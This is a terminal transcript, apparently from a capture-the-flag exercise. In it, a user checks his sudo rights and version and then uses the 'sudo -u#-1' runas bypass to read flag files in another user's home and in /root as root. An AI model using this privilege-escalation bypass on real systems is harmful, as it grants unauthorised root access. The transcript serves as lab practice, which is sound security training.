 martin@4391fc564208:~$ sudo -l
User martin may run the following commands on 4391fc564208:
    (ALL, !root) NOPASSWD: /usr/bin/cat
martin@4391fc564208:~$ sudo --version
Sudo version 1.8.28patched
Sudoers policy plugin version 1.8.28patched
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.28patched
martin@4391fc564208:~$ sudo -u#-1 /usr/bin/cat /home/jon/flags/flag4.txt
gg{https://www.youtube.com/watch?v=Z7GIt_ZPrT0&t=17s#st3ealingisB4d}
martin@4391fc564208:~$ sudo -u#-1 /usr/bin/cat /root/flags/flag5.txt
gg{https://www.youtube.com:443/watch?v=iT2ynoE7oPs&t=80s#r00t}
martin@4391fc564208:~$